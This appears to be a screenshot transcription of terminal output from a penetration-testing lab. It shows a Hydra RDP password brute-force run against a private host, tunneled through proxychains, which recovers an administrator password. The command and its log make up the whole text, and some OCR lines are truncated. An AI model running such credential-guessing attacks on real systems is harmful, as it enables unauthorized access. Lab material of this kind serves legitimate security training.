 └─# proxychains4 hydra -l administrator -P pass.txt rdp://10.5.5.33 -Vv
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 21:55:37
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking rdp://10.5.5.33:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.5.5.33 - login "administrator" - pass "admin@123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 10.5.5.33 - login "administrator" - pass "123456" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 10.5.5.33 - login "administrator" - pass "admin" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 10.5.5.33 - login "administrator" - pass "admin123" - 4 of 6 [child 3] (0/0)
[proxychains] Strict chain ... 172.16.233.2:1235 [proxychains] Strict chain ... 172.16.233.2:1235 [proxychains] Strict chain ...
5.33:3389 ... 10.5.5.33:3389 ... 10.5.5.33:3389 ... OK
... OK
... OK
... OK
[ATTEMPT] target 10.5.5.33 - login "administrator" - pass "root" - 5 of 6 [child 1] (0/0)
[ATTEMPT] target 10.5.5.33 - login "administrator" - pass "" - 6 of 6 [child 2] (0/0)
[STATUS] attack finished for 10.5.5.33 (waiting for children to complete tests)
[proxychains] Strict chain ... 172.16.233.2:1235 [proxychains] Strict chain ... 172.16.233.2:1235 ... 10.5.5.33:3389 ... 10.5.
... OK
[3389][rdp] host: 10.5.5.33 login: administrator password: admin@123456
[ERROR] freerdp: Credentials invalid or missing. (0×0002001b)
[VERBOSE] Retrying connection for child 2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 21:55:44